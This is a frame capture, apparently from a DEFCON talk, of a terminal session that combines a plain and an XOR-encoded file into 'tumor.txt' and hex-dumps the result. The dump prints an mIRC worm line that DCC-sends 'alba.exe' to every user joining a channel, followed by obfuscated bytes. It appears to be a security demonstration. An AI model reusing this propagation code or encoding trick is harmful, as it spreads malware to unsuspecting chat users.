 File Edit View Search Terminal Help
0000060: 6e6c 6f61 645c 616c 6261 2e65 7865 207d nload\alba.exe }
0000070: 272b 43 '+C
xlogicx@xlogicx-MLM ~/tumor $ cat alba.txt albaxored.txt > tumor.txt
xlogicx@xlogicx-MLM ~/tumor $ xxd tumor.txt
0000000: 7269 7074 5d27 2b43 6861 7228 2444 292b ript]'+Char($D)+
0000010: 4368 6172 2824 4129 2b0d 0a27 6e30 3d6f Char($A)+..'n0=o
0000020: 6e20 313a 4a4f 494e 3a23 3a20 6966 2028 n 1:JOIN:#: if (
0000030: 2024 6d65 2021 3d20 246e 6963 6b20 2927  $me != $nick )'
0000040: 0d0a 277b 202f 6463 6320 7365 6e64 2024 ..'{ /dcc send $
0000050: 6e69 636b 2063 3a5c 6d69 7263 5c64 6f77 nick c:\mirc\dow
0000060: 6e6c 6f61 645c 616c 6261 2e65 7865 207d nload\alba.exe }
0000070: 272b 4318 031a 1e37 4d41 2902 0b18 424e '+C....7MA)...BN
0000080: 2e43 4129 020b 1842 4e2b 4341 6760 4d04 .CA)...BN+CAg`M.
0000090: 5a57 0504 4a5b 5020 2523 2450 4950 4a03 ZW..J[P %#$PIPJ.
00000a0: 0c4a 424a 4e07 0f4a 4b57 4a4e 0403 0901 .JBJN..JKWJN....
00000b0: 4a43 4d67 604d 114a 450e 0909 4a19 0f04 JCMg`M.JE...J...
00000c0: 0e4a 4e04 0309 014a 0950 3607 0318 0936 .JN....J.P6....6
00000d0: 0e05 1d04 0605 0b0e 360b 0608 0b44 0f12 ........6....D..
00000e0: 0f4a 174d 4129 .J.MA)
xlogicx@xlogicx-MLM ~/tumor $ sudo cp tumor.txt /media/sf_DesktopX/tumor.t
xt
2:32
Menu
22
DEFCON